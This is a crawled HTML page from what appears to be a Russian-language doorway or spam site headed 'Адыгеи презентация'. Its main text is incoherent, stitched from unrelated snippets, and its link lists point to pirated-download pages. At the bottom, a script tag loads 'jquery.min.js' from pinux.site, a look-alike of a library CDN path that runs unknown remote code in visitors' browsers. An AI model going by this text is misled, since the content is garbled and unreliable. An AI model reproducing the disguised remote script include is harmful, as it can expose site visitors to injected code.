

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-adygei-prezentaciya.html
body_size: 2716
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Адыгеи презентация - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Адыгеи презентация</h2>
                            </header>
                            <p>Адыги.ru - Новости Адыгеи, история, культура и традиции адыгов (черкесов). Презентация к уроку содержит фотографии растений и бабочек, названия которых. Классный час проведен с целью привить любовь к Родине у учащихся. В мероприятии в режиме видеоконференции приняли участие начальник УФСИН России. При реализации проекта, связанного со строительством, все большую популярность. С 5 по 7 апреля в оздоровительном комплексе Березка прошел финальный тур историко. 
Новокаширское шоссе, Новокаширка, Ростовка, Черноморка, Сочинская трасса: М4 в сети. История Договори та постанови 1710 р. як модернізаційний проект: спроба міждисциплінарного. Опубликован юбилейный диплом 10 Лет sn0wff, учреждённый к 10–летию первой активации программы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-obitel-proklyatyh-skachat-na-android.html">Обитель проклятых скачать на андроид</a></li>
                                <li><a href="g3y-skachat-driverpack-solution-portable-rus.html">Скачать driverpack solution portable rus</a></li>
                                <li><a href="g3y-blank-zayavleniya-na-obuchenie.html">Бланк заявления на обучение</a></li>
                                <li><a href="g3y-programmy-dlya-ocifrovki-videokasset-skachat-besplatno-torrent.html">Программы для оцифровки видеокассет скачать бесплатно торрент</a></li>
                                <li><a href="g3y-java-igry-skachat-besplatno-na-telefon-samsung.html">Java игры скачать бесплатно на телефон samsung</a></li>
                                <li><a href="g3y-film-smeshannye-chuvstva-2014-skachat-torrent.html">Фильм смешанные чувства 2014 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Адыги.RU - Новости Адыгеи, история, культура и традиции.</li>
<li>Презентация к уроку Почему мы не будем рвать цветы.</li>
<li>Классный час (2 класс) на тему: Классный час на тему.</li>
<li>УФСИН России по Республике Адыгея.</li>
<li>Услуги генподряда в строительстве нормативные документы.</li>
<li>Социальная ответственность.</li>
<li>Дон (автодорога) — Википедия.</li>
<li>Vuzlit - архив студенческих работ.</li>
<li></li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-tihoplav-chto-my-znaem-o-vselennoy.html">Тихоплав что мы знаем о вселенной</a></li>
                                            <li><a href="g3y-zayavlenie-v-nalogovuyu-o-nalichii-zadolzhennosti.html">Заявление в налоговую о наличии задолженности</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-pesnya-ave-mariya-minusovka-i-tekst.html">Песня аве мария минусовка и текст</a></li>
                                            <li><a href="g3y-zvuk-turbiny-dlya-euro-truck-simulator-2.html">Звук турбины для euro truck simulator 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-zayavlenie-o-perevode-k-drugomu-treneru.html">Заявление о переводе к другому тренеру</a></li>
                                            <li><a href="g3y-gta-san-andreas-onlayn-na-pk-skachat.html">Гта сан андреас онлайн на пк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-starcraft-2-wings-of-liberty-karty-skachat.html">Starcraft 2 wings of liberty карты скачать</a></li>
                                            <li><a href="g3y-version.html">Version</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
